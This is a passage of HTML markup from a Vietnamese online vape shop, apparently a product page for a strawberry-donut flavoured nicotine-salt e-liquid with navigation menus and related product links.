    data-icon-label="0">
  </i>
  </a>
</div>

  <!-- Cart Sidebar Popup -->
  <div id="cart-popup" class="mfp-hide widget_shopping_cart">
  <div class="cart-popup-inner inner-padding">
      <div class="cart-popup-title text-center">
          <h4 class="uppercase">Giỏ hàng</h4>
          <div class="is-divider"></div>
      </div>
      <div class="widget_shopping_cart_content">
          

	<p class="woocommerce-mini-cart__empty-message">Chưa có sản phẩm trong giỏ hàng.</p>


      </div>
             <div class="cart-sidebar-content relative"></div>  </div>
  </div>

</li>
            </ul>
          </div>

      </div>

      </div>
<div id="wide-nav" class="header-bottom wide-nav hide-for-sticky nav-dark flex-has-center hide-for-medium">
    <div class="flex-row container">

                        <div class="flex-col hide-for-medium flex-left">
                <ul class="nav header-nav header-bottom-nav nav-left ">
                    
<li class="header-vertical-menu" role="navigation">
	<div class="header-vertical-menu__opener dark">
					<span class="header-vertical-menu__icon">
				<i class="icon-menu" ></i>			</span>
				<span class="header-vertical-menu__title">
						Categories		</span>
		<i class="icon-angle-down" ></i>	</div>
	<div class="header-vertical-menu__fly-out has-shadow">
		<div class="menu-danh-muc-san-pham-container"><ul id="menu-danh-muc-san-pham" class="ux-nav-vertical-menu nav-vertical-fly-out"><li id="menu-item-34409" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34409 menu-item-design-default"><a href="https://vapetinhte.vn/product-category/pod-hut-1-lan-disposable-pod/" class="nav-top-link">POD HÚT 1 LẦN</a></li>
<li id="menu-item-98707" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-98707 menu-item-design-default"><a href="https://vapetinhte.vn/product-category/combo/" class="nav-top-link">COMBO TIẾT KIỆM</a></li>
<li id="menu-item-891" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-891 menu-item-design-default"><a href="https://vapetinhte.vn/product-category/vape-moi/" class="nav-top-link">VAPE MỚI</a></li>
<li id="menu-item-867" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-867 menu-item-design-default has-dropdown"><a href="https://vapetinhte.vn/product-category/may-vape/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">MÁY VAPE<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple dropdown-uppercase">
	<li id="menu-item-34408" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34408"><a href="https://vapetinhte.vn/product-category/pod-hut-1-lan-disposable-pod/">POD HÚT 1 LẦN (Disposable Pod)</a></li>
	<li id="menu-item-870" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-870"><a href="https://vapetinhte.vn/product-category/may-vape/pod-vape/">POD VAPE</a></li>
	<li id="menu-item-868" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-868"><a href="https://vapetinhte.vn/product-category/may-vape/vape-box-mod/">VAPE BOX MOD/KIT</a></li>
	<li id="menu-item-869" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-869"><a href="https://vapetinhte.vn/product-category/may-vape/vape-mech-mod/">VAPE MECH MOD/KIT</a></li>
	<li id="menu-item-872" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-872"><a href="https://vapetinhte.vn/product-category/may-vape/vape-gia-re/">VAPE GIÁ RẺ</a></li>
</ul>
</li>
<li id="menu-item-878" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-878 menu-item-design-default has-dropdown"><a href="https://vapetinhte.vn/product-category/tinh-dau-juice-vape/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">TINH DẦU VAPE<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple dropdown-uppercase">
	<li id="menu-item-879" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-879"><a href="https://vapetinhte.vn/product-category/tinh-dau-juice-vape/tinh-dau-vape-thuong/">TINH DẦU VAPE FREEBASE</a></li>
	<li id="menu-item-880" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-880"><a href="https://vapetinhte.vn/product-category/tinh-dau-juice-vape/tinh-dau-pod-vape-saltnic/">TINH DẦU POD SALTNIC</a></li>
	<li id="menu-item-881" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-881"><a href="https://vapetinhte.vn/product-category/tinh-dau-juice-vape/tinh-dau-vape-khong-nicotine/">TINH DẦU VAPE KHÔNG NICOTINE</a></li>
	<li id="menu-item-882" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-882"><a href="https://vapetinhte.vn/product-category/tinh-dau-juice-vape/tinh-dau-vape-gia-re/">TINH DẦU VAPE GIÁ RẺ</a></li>
</ul>
</li>
<li id="menu-item-873" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-873 menu-item-design-default has-dropdown"><a href="https://vapetinhte.vn/product-category/dau-dot-vape/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">ĐẦU ĐỐT VAPE<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple dropdown-uppercase">
	<li id="menu-item-874" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-874"><a href="https://vapetinhte.vn/product-category/dau-dot-vape/pod/">POD</a></li>
	<li id="menu-item-875" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-875"><a href="https://vapetinhte.vn/product-category/dau-dot-vape/rda/">RDA</a></li>
	<li id="menu-item-876" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-876"><a href="https://vapetinhte.vn/product-category/dau-dot-vape/rta/">RTA / RDTA</a></li>
	<li id="menu-item-877" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-877"><a href="https://vapetinhte.vn/product-category/dau-dot-vape/tank-occ/">TANK OCC</a></li>
</ul>
</li>
<li id="menu-item-883" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-883 menu-item-design-default has-dropdown"><a href="https://vapetinhte.vn/product-category/phu-kien-vape/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">PHỤ KIỆN VAPE<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple dropdown-uppercase">
	<li id="menu-item-886" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-886"><a href="https://vapetinhte.vn/product-category/phu-kien-vape/dung-cu-build-coil-coil-bong/">DỤNG CỤ BUILD COIL</a></li>
	<li id="menu-item-889" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-889"><a href="https://vapetinhte.vn/product-category/phu-kien-vape/pin-sac-pin-vape/">PIN &amp; SẠC PIN VAPE</a></li>
	<li id="menu-item-884" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-884"><a href="https://vapetinhte.vn/product-category/phu-kien-vape/bong-vape/">BÔNG VAPE</a></li>
	<li id="menu-item-885" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-885"><a href="https://vapetinhte.vn/product-category/phu-kien-vape/coil-vape/">COIL,OCC,DÂY COIL</a></li>
	<li id="menu-item-887" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-887"><a href="https://vapetinhte.vn/product-category/phu-kien-vape/kinh-thuy-tinh-vape/">KINH THUỶ TINH VAPE</a></li>
	<li id="menu-item-888" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-888"><a href="https://vapetinhte.vn/product-category/phu-kien-vape/phu-kien-khac/">PHỤ KIỆN KHÁC</a></li>
</ul>
</li>
<li id="menu-item-890" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-890 menu-item-design-default"><a href="https://vapetinhte.vn/product-category/vape-giam-gia/" class="nav-top-link">VAPE GIẢM GIÁ</a></li>
</ul></div>	</div>
</li>
                </ul>
            </div>
            
                        <div class="flex-col hide-for-medium flex-center">
                <ul class="nav header-nav header-bottom-nav nav-center ">
                    <li id="menu-item-1008" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1008 menu-item-design-default"><a href="https://t.me/vttkhachhangthanthiet" class="nav-top-link">Quà Tặng &#038; Giảm Giá Mỗi Ngày Từ 30-90%</a></li>
<li id="menu-item-989" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-989 menu-item-design-default"><a href="https://vapetinhte.vn/nhung-luu-y-khi-dat-hang/" class="nav-top-link">Lưu Ý Quan Trọng Khi Đặt Hàng</a></li>
<li id="menu-item-2107" class="hidepc menu-item menu-item-type-post_type menu-item-object-page menu-item-2107 menu-item-design-default"><a href="https://vapetinhte.vn/theo-doi-don-hang/" class="nav-top-link">Theo dõi đơn hàng</a></li>
                </ul>
            </div>
            
                        <div class="flex-col hide-for-medium flex-right flex-grow">
              <ul class="nav header-nav header-bottom-nav nav-right ">
                                 </ul>
            </div>
            
            
    </div>
</div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>			</div>
		</header>
		<div class="menudanhmuc">
			<h3><i class="icon-menu"></i> DANH MỤC SẢN PHẨM</h3>
		</div>
		<div class="menudanhmuc_wrap" style="display: none;">
			<div class="menu-menu-danh-muc-mb-container"><ul id="menu-menu-danh-muc-mb" class="menu"><li id="menu-item-36737" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36737"><a href="https://vapetinhte.vn/product-category/pod-hut-1-lan-disposable-pod/">POD HÚT 1 LẦN</a></li>
<li id="menu-item-99446" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-99446"><a href="https://vapetinhte.vn/product-category/combo/">COMBO TIẾT KIỆM</a></li>
<li id="menu-item-1975" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1975"><a href="https://vapetinhte.vn/product-category/vape-moi/">VAPE MỚI</a></li>
<li id="menu-item-1870" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1870"><a href="https://vapetinhte.vn/product-category/may-vape/">MÁY VAPE</a>
<ul class="sub-menu">
	<li id="menu-item-99447" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-99447"><a href="https://vapetinhte.vn/product-category/pod-hut-1-lan-disposable-pod/">POD HÚT 1 LẦN (Disposable Pod)</a></li>
	<li id="menu-item-1873" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1873"><a href="https://vapetinhte.vn/product-category/may-vape/pod-vape/">POD VAPE</a></li>
	<li id="menu-item-1871" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1871"><a href="https://vapetinhte.vn/product-category/may-vape/vape-box-mod/">VAPE BOX MOD/KIT</a></li>
	<li id="menu-item-1872" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1872"><a href="https://vapetinhte.vn/product-category/may-vape/vape-mech-mod/">VAPE MECH MOD/KIT</a></li>
	<li id="menu-item-1875" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1875"><a href="https://vapetinhte.vn/product-category/may-vape/vape-pen/">VAPE PEN</a></li>
	<li id="menu-item-1874" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1874"><a href="https://vapetinhte.vn/product-category/may-vape/vape-gia-re/">VAPE GIÁ RẺ</a></li>
</ul>
</li>
<li id="menu-item-1883" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1883"><a href="https://vapetinhte.vn/product-category/tinh-dau-juice-vape/">TINH DẦU VAPE</a>
<ul class="sub-menu">
	<li id="menu-item-1887" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1887"><a href="https://vapetinhte.vn/product-category/tinh-dau-juice-vape/tinh-dau-vape-thuong/">TINH DẦU VAPE FREEBASE</a></li>
	<li id="menu-item-1886" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1886"><a href="https://vapetinhte.vn/product-category/tinh-dau-juice-vape/tinh-dau-pod-vape-saltnic/">TINH DẦU POD SALTNIC</a></li>
	<li id="menu-item-1885" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1885"><a href="https://vapetinhte.vn/product-category/tinh-dau-juice-vape/tinh-dau-vape-khong-nicotine/">TINH DẦU VAPE KHÔNG NICOTINE</a></li>
	<li id="menu-item-1884" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1884"><a href="https://vapetinhte.vn/product-category/tinh-dau-juice-vape/tinh-dau-vape-gia-re/">TINH DẦU VAPE GIÁ RẺ</a></li>
</ul>
</li>
<li id="menu-item-1865" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1865"><a href="https://vapetinhte.vn/product-category/dau-dot-vape/">ĐẦU ĐỐT VAPE</a>
<ul class="sub-menu">
	<li id="menu-item-1866" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1866"><a href="https://vapetinhte.vn/product-category/dau-dot-vape/pod/">POD</a></li>
	<li id="menu-item-1867" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1867"><a href="https://vapetinhte.vn/product-category/dau-dot-vape/rda/">RDA</a></li>
	<li id="menu-item-1868" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1868"><a href="https://vapetinhte.vn/product-category/dau-dot-vape/rta/">RTA / RDTA</a></li>
	<li id="menu-item-1869" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1869"><a href="https://vapetinhte.vn/product-category/dau-dot-vape/tank-occ/">TANK OCC</a></li>
</ul>
</li>
<li id="menu-item-1876" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1876"><a href="https://vapetinhte.vn/product-category/phu-kien-vape/">PHỤ KIỆN VAPE</a>
<ul class="sub-menu">
	<li id="menu-item-1877" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1877"><a href="https://vapetinhte.vn/product-category/phu-kien-vape/bong-vape/">BÔNG VAPE</a></li>
	<li id="menu-item-1878" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1878"><a href="https://vapetinhte.vn/product-category/phu-kien-vape/coil-vape/">COIL,OCC,DÂY COIL</a></li>
	<li id="menu-item-1879" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1879"><a href="https://vapetinhte.vn/product-category/phu-kien-vape/dung-cu-build-coil-coil-bong/">DỤNG CỤ BUILD COIL</a></li>
	<li id="menu-item-1880" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1880"><a href="https://vapetinhte.vn/product-category/phu-kien-vape/kinh-thuy-tinh-vape/">KINH THUỶ TINH VAPE</a></li>
	<li id="menu-item-1881" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1881"><a href="https://vapetinhte.vn/product-category/phu-kien-vape/phu-kien-khac/">PHỤ KIỆN KHÁC</a></li>
	<li id="menu-item-1882" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1882"><a href="https://vapetinhte.vn/product-category/phu-kien-vape/pin-sac-pin-vape/">PIN &amp; SẠC PIN VAPE</a></li>
</ul>
</li>
<li id="menu-item-1974" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1974"><a href="https://vapetinhte.vn/product-category/vape-giam-gia/">VAPE GIẢM GIÁ</a></li>
</ul></div>		</div>
		<style>
			.menudanhmuc{height: 60px; position: relative;clear: both;z-index: 1;margin-bottom: 3px;background: #680202;display:none;}
			.menudanhmuc h3 {color: #fff;line-height: 60px;text-align: center;}
			.menudanhmuc_wrap{position: relative;background-color: #ececec;border-bottom: 5px solid #680202;padding: 0 10px;width: 100%;}
			@media only screen and (max-width:768px){
				.menudanhmuc{display:block!important;}
			}
		</style>
		<script>
			$(document).ready(function(){
				$(".menudanhmuc h3").click(function() {
					$(".menudanhmuc_wrap").slideToggle(500);
				});
			})
		</script>
		
		<main id="main" class="">
			

	<div class="shop-container">

		
			<div class="container">
	<div class="woocommerce-notices-wrapper"></div></div>
<div id="product-97142" class="product type-product post-97142 status-publish first outofstock product_cat-uncategories-tinh-dau product_cat-energy has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<div class="product-container">

<div class="product-main">
	<div class="row content-row mb-0">

		<div class="product-gallery col large-6">
		
<div class="product-images relative mb-half has-hover woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4">

  <div class="badge-container is-larger absolute left top z-1">

</div>

  <div class="image-tools absolute top show-on-hover right z-3">
      </div>

  <figure class="woocommerce-product-gallery__wrapper product-gallery-slider slider slider-nav-small mb-half"
        data-flickity-options='{
                "cellAlign": "center",
                "wrapAround": true,
                "autoPlay": false,
                "prevNextButtons":true,
                "adaptiveHeight": true,
                "imagesLoaded": true,
                "lazyLoad": 1,
                "dragThreshold" : 15,
                "pageDots": false,
                "rightToLeft": false       }'>
    <div data-thumb="https://vapetinhte.vn/wp-content/uploads/2022/02/Energy-Banh-Dau-100x100.jpg" data-thumb-alt="Energy Bánh Dâu - Vape Tinh Tế" class="woocommerce-product-gallery__image slide first"><a href="https://vapetinhte.vn/wp-content/uploads/2022/02/Energy-Banh-Dau.jpg"><img width="510" height="510" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%202048%202048%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" class="lazy-load wp-post-image skip-lazy" alt="Energy Bánh Dâu - Vape Tinh Tế" title="Energy Bánh Dâu - Vape Tinh Tế" data-caption="Energy Bánh Dâu - Vape Tinh Tế" data-src="https://vapetinhte.vn/wp-content/uploads/2022/02/Energy-Banh-Dau.jpg" data-large_image="https://vapetinhte.vn/wp-content/uploads/2022/02/Energy-Banh-Dau.jpg" data-large_image_width="2048" data-large_image_height="2048" decoding="async" fetchpriority="high" srcset="" data-srcset="https://vapetinhte.vn/wp-content/uploads/2022/02/Energy-Banh-Dau-510x510.jpg 510w, https://vapetinhte.vn/wp-content/uploads/2022/02/Energy-Banh-Dau-768x768.jpg 768w, https://vapetinhte.vn/wp-content/uploads/2022/02/Energy-Banh-Dau-1536x1536.jpg 1536w, https://vapetinhte.vn/wp-content/uploads/2022/02/Energy-Banh-Dau-247x247.jpg 247w, https://vapetinhte.vn/wp-content/uploads/2022/02/Energy-Banh-Dau-100x100.jpg 100w, https://vapetinhte.vn/wp-content/uploads/2022/02/Energy-Banh-Dau-50x50.jpg 50w, https://vapetinhte.vn/wp-content/uploads/2022/02/Energy-Banh-Dau.jpg 2048w" sizes="(max-width: 510px) 100vw, 510px" /></a></div><div data-thumb="https://vapetinhte.vn/wp-content/uploads/2023/04/Energy-Saltnic-Tong-hop-vi-tinh-dau-vape-tinh-te-100x100.webp" data-thumb-alt="Tổng hợp vị tinh dầu vape tinh tế" class="woocommerce-product-gallery__image slide"><a href="https://vapetinhte.vn/wp-content/uploads/2023/04/Energy-Saltnic-Tong-hop-vi-tinh-dau-vape-tinh-te.webp"><img width="510" height="510" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20800%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" class="lazy-load skip-lazy" alt="Tổng hợp vị tinh dầu vape tinh tế" title="Energy Saltnic Tổng hợp vị tinh dầu vape tinh tế" data-caption="Energy Saltnic Tổng hợp vị tinh dầu vape tinh tế" data-src="https://vapetinhte.vn/wp-content/uploads/2023/04/Energy-Saltnic-Tong-hop-vi-tinh-dau-vape-tinh-te.webp" data-large_image="https://vapetinhte.vn/wp-content/uploads/2023/04/Energy-Saltnic-Tong-hop-vi-tinh-dau-vape-tinh-te.webp" data-large_image_width="800" data-large_image_height="800" decoding="async" srcset="" data-srcset="https://vapetinhte.vn/wp-content/uploads/2023/04/Energy-Saltnic-Tong-hop-vi-tinh-dau-vape-tinh-te-510x510.webp 510w, https://vapetinhte.vn/wp-content/uploads/2023/04/Energy-Saltnic-Tong-hop-vi-tinh-dau-vape-tinh-te-247x247.webp 247w, https://vapetinhte.vn/wp-content/uploads/2023/04/Energy-Saltnic-Tong-hop-vi-tinh-dau-vape-tinh-te-100x100.webp 100w, https://vapetinhte.vn/wp-content/uploads/2023/04/Energy-Saltnic-Tong-hop-vi-tinh-dau-vape-tinh-te-50x50.webp 50w, https://vapetinhte.vn/wp-content/uploads/2023/04/Energy-Saltnic-Tong-hop-vi-tinh-dau-vape-tinh-te.webp 800w" sizes="(max-width: 510px) 100vw, 510px" /></a></div>  </figure>

  <div class="image-tools absolute bottom left z-3">
        <a href="#product-zoom" class="zoom-button button is-outline circle icon tooltip hide-for-small" title="Zoom">
      <i class="icon-expand" ></i>    </a>
   </div>
</div>

	<div class="product-thumbnails thumbnails slider-no-arrows slider row row-small row-slider slider-nav-small small-columns-4"
		data-flickity-options='{
			"cellAlign": "left",
			"wrapAround": false,
			"autoPlay": false,
			"prevNextButtons": true,
			"asNavFor": ".product-gallery-slider",
			"percentPosition": true,
			"imagesLoaded": true,
			"pageDots": false,
			"rightToLeft": false,
			"contain": true
		}'>
					<div class="col is-nav-selected first">
				<a>
					<img src="https://vapetinhte.vn/wp-content/uploads/2022/02/Energy-Banh-Dau-247x247.jpg" alt="Energy Bánh Dâu - Vape Tinh Tế" width="247" height="" class="attachment-woocommerce_thumbnail" />				</a>
			</div><div class="col"><a><img src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20247%200%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://vapetinhte.vn/wp-content/uploads/2023/04/Energy-Saltnic-Tong-hop-vi-tinh-dau-vape-tinh-te-247x247.webp" alt="Tổng hợp vị tinh dầu vape tinh tế" width="247" height=""  class="lazy-load attachment-woocommerce_thumbnail" /></a></div>	</div>
			</div>

		<div class="product-info summary col-fit col entry-summary product-summary">
			<nav class="woocommerce-breadcrumb breadcrumbs uppercase"><a href="https://vapetinhte.vn">Trang chủ</a> <span class="divider">&#47;</span> <a href="https://vapetinhte.vn/product-category/cac-hang-tinh-dau-vape-pod/">CÁC HÃNG TINH DẦU VAPE/POD</a> <span class="divider">&#47;</span> <a href="https://vapetinhte.vn/product-category/cac-hang-tinh-dau-vape-pod/energy/">Energy</a></nav><h1 class="product-title product_title entry-title">
	Tinh dầu Vape Saltnic Energy StrawBerry Donut( Bánh dâu ) ( 30ml/30mg/50mg)</h1>

	<div class="is-divider small"></div>
<ul class="next-prev-thumbs is-small show-for-medium">         <li class="prod-dropdown has-dropdown">
               <a href="https://vapetinhte.vn/Shop/tinh-dau-saltnic-johnny-creampuff-original-banh-su-kem-vani35mg-50mg-30ml/"  rel="next" class="button icon is-outline circle">
                  <i class="icon-angle-left" ></i>              </a>
              <div class="nav-dropdown">
                <a title="Tinh Dầu Saltnic Johnny CreamPuff Original (Bánh Su Kem Vani)(35mg/50mg/30ml)" href="https://vapetinhte.vn/Shop/tinh-dau-saltnic-johnny-creampuff-original-banh-su-kem-vani35mg-50mg-30ml/">
                <img width="100" height="100" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20100%20100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://vapetinhte.vn/wp-content/uploads/2023/03/Johnny-CreamPuff-Original-100x100.jpg" class="lazy-load attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://vapetinhte.vn/wp-content/uploads/2023/03/Johnny-CreamPuff-Original-100x100.jpg 100w, https://vapetinhte.vn/wp-content/uploads/2023/03/Johnny-CreamPuff-Original-50x50.jpg 50w" sizes="(max-width: 100px) 100vw, 100px" /></a>
              </div>
          </li>
               <li class="prod-dropdown has-dropdown">
               <a href="https://vapetinhte.vn/Shop/tinh-dau-saltnic-tropical-house-ocean-trip-dua-xoai-dao-30ml-30mg/" rel="next" class="button icon is-outline circle">
                  <i class="icon-angle-right" ></i>              </a>
              <div class="nav-dropdown">
                  <a title="Tinh Dầu Saltnic Tropical House Ocean Trip (Dứa xoài đào) (30ml/30mg)" href="https://vapetinhte.vn/Shop/tinh-dau-saltnic-tropical-house-ocean-trip-dua-xoai-dao-30ml-30mg/">
                  <img width="100" height="100" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20100%20100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://vapetinhte.vn/wp-content/uploads/2021/12/Tropical-House-OceanTrip-30mg-100x100.jpg" class="lazy-load attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image" alt="Tropical House Ocean Trip 30mg vỏ mới" decoding="async" srcset="" data-srcset="https://vapetinhte.vn/wp-content/uploads/2021/12/Tropical-House-OceanTrip-30mg-100x100.jpg 100w, https://vapetinhte.vn/wp-content/uploads/2021/12/Tropical-House-OceanTrip-30mg-768x768.jpg 768w, https://vapetinhte.vn/wp-content/uploads/2021/12/Tropical-House-OceanTrip-30mg-247x247.jpg 247w, https://vapetinhte.vn/wp-content/uploads/2021/12/Tropical-House-OceanTrip-30mg-510x510.jpg 510w, https://vapetinhte.vn/wp-content/uploads/2021/12/Tropical-House-OceanTrip-30mg-50x50.jpg 50w, https://vapetinhte.vn/wp-content/uploads/2021/12/Tropical-House-OceanTrip-30mg.jpg 1080w" sizes="(max-width: 100px) 100vw, 100px" /></a>
              </div>
          </li>
      </ul><div class="price-wrapper">
	<p class="price product-page-price price-not-in-stock">
  <span class="woocommerce-Price-amount amount"><bdi>250,000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></p>
</div>
<div class="product-short-description">
	<p><strong>Link liên quan : </strong></p>
<ul>
<li><a href="https://vapetinhte.vn/Shop/tinh-dau-vape-saltnic-energy-cool-mint-bac-ha-30ml-30mg-50mg/">Tinh dầu Energy Bạc Hà </a></li>
<li><a href="https://vapetinhte.vn/Shop/tinh-dau-vape-saltnic-energy-yakult-sua-chua-lanh-30ml-30mg-50mg/">Tinh dầu Energy Sữa chua lạnh</a></li>
<li><a href="https://vapetinhte.vn/Shop/tinh-dau-vape-saltnic-energy-lush-ice-dua-hau-lanh-30ml-30mg-50mg/">Tinh dầu Energy Dưa Hấu Lạnh</a></li>
<li><a href="https://vapetinhte.vn/Shop/tinh-dau-vape-saltnic-energy-grape-ice-nho-lanh-30ml-30mg-50mg/">Tinh dầu Energy Nho Lạnh</a></li>
<li><a href="https://vapetinhte.vn/Shop/tinh-dau-vape-saltnic-energy-taro-ice-cream-kem-khoai-mon-30ml-30mg-50mg/">Tinh dầu Energy Kem Khoai Môn Lạnh </a></li>
<li><a href="https://vapetinhte.vn/Shop/tinh-dau-vape-saltnic-energy-mango-strawberry-dau-xoai-lanh-30ml-30mg-50mg/">Tinh dầu Energy Dâu Xoài Lạnh</a></li>
<li><a href="https://vapetinhte.vn/Shop/tinh-dau-vape-saltnic-energy-gummy-bear-keo-deo-gau-30ml-30mg-50mg/">Tinh dầu Energy Kẹo Dẻo Gấu </a></li>
<li><a href="https://vapetinhte.vn/Shop/tinh-dau-vape-saltnic-energy-pina-colada-rum-dua-dua-ruou-rum-30ml-30mg-50mg/">Tinh dầu Energy Dứa Dừa rượu rum</a></li>
<li><a href="https://vapetinhte.vn/Shop/tinh-dau-vape-saltnic-energy-energy-drink-nuoc-tang-luc-30ml-30mg-50mg/">Tinh dầu Energy Nước Tăng Lực</a></li>
<li><a href="https://vapetinhte.vn/Shop/tinh-dau-vape-saltnic-energy-tao-chanh-30ml-30mg-50mg/">Tinh dầu Energy Táo Chanh</a></li>
<li><a href="https://vapetinhte.vn/Shop/tinh-dau-vape-saltnic-energy-banana-milk-chuoi-sua-30ml-30mg-50mg/">Tinh dầu Energy Chuối Sữa </a></li>
<li><a href="https://vapetinhte.vn/Shop/tinh-dau-vape-saltnic-energy-orange-soda-soda-cam-30ml-30mg-50mg/">Tinh dầu Energy Soda Cam</a></li>
<li><a href="https://vapetinhte.vn/Shop/tinh-dau-vape-saltnic-energy-fruit-fusion-trai-cay-nhiet-doi-30ml-30mg-50mg/">Tinh dầu Energy Trái cây nhiệt đới</a></li>
</ul>
</div>
 
<form class="variations_form cart" action="https://vapetinhte.vn/Shop/tinh-dau-energy-banh-dau-saltnic-strawberry-donut-30-50mg/" method="post" enctype='multipart/form-data' data-product_id="97142" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_pa_phan-loai&quot;:&quot;saltnic-30mg&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock out-of-stock\&quot;&gt;H\u1ebft h\u00e0ng&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:250000,&quot;display_regular_price&quot;:250000,&quot;image&quot;:{&quot;title&quot;:&quot;Energy B\u00e1nh D\u00e2u - Vape Tinh T\u1ebf&quot;,&quot;caption&quot;:&quot;Energy B\u00e1nh D\u00e2u - Vape Tinh T\u1ebf&quot;,&quot;url&quot;:&quot;https:\/\/vapetinhte.vn\/wp-content\/uploads\/2022\/02\/Energy-Banh-Dau.jpg&quot;,&quot;alt&quot;:&quot;Energy B\u00e1nh D\u00e2u - Vape Tinh 